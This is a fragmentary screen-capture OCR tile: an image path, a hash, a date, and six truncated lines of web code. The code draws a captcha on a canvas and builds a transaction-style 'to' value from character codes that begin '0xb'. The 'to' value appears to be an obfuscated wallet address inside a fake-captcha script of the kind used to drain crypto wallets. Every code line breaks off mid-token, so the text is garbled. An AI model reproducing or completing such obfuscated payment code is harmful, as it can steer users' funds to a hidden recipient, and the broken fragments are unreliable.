
Hash-sum →
fda6a8ff7626
Updated on
2026-05-08
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.